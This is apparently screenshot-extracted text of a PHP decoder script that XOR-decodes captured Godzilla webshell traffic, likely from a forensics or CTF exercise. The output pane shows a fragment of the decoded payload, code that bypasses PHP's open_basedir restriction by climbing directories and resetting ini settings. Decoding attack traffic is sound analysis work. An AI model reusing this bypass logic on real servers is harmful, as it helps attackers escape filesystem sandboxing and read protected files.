 work > godzilla > jiema.php > ...
2 function encode($D,$K){
4 $c = $K[$i+1&15];
5 $D[$i] = $D[$i]^$c;
6 }
7 return $D;
8 }
9 $key = "3c6e0b8a9c15224a";
10 echo encode(base64_decode(urldecode("R0YEQgNVBE0GQ0YPU0YTUhoeTAtvMkVmMHRmD1NGE1IaHkwLbzIHTA1SQVtdWkFBFlhN
问题 488 输出 调试控制台 终端 端口 JUPYTER 注释
}
if(!@file_exists('bypass_open_basedir')&&!$cdStatus){
@mkdir('bypass_open_basedir');
}
if (!$cdStatus){
@chdir('bypass_open_basedir');
}
@ini_set('open_basedir','..');
@$_FILENAME = @dirname($_SERVER['SCRIPT_FILENAME']);
@$_path = str_replace("\\",'/',$_FILENAME);
@$_num = substr_count($_path,'/') + 1;
$_i = 0;
while($_i < $_num){
@chdir('..');
$_i++;
}
@ini_set('open_basedir','/');
if (!$cdStatus){
@rmdir($_FILENAME.'/'.'bypass_open_basedir');
}
}
function formatParameter($pms){
行 10，列 52584 空格: 4 UTF-8 CRLF php kite: not installed